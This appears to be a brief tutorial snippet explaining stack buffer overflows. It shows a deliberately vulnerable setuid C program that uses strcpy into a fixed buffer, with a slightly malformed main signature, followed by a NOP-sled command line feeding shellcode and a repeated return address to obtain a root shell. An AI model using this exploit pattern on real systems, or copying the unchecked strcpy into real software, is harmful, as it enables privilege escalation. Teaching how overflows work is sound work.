 What is it exactly?  - When a process tries to store data beyond the boundaries of a fixed-length buffer. Trying to run a C program like this: vul.c Int main (argc, char** argv[]) { char buffer[500]; strcpy(buffer, argv[1]); return 0; } Compiling it, and adding the +s as root will make it vulnerable. Using the NOP sled typing something like this on a i386 machine, you will gain ‘root’ privileges..  $ ./vul `perl -e ‘print “\x90”x202;’``cat shellcode``perl -e ‘print “\x78\xf9\xff\xbf”x88;’` root# who am I root The  vulnerability lies when trying to store more bytes than it can handle. Most of the time it’s a segment fault, others you might be able to execute a command, if done correctly. 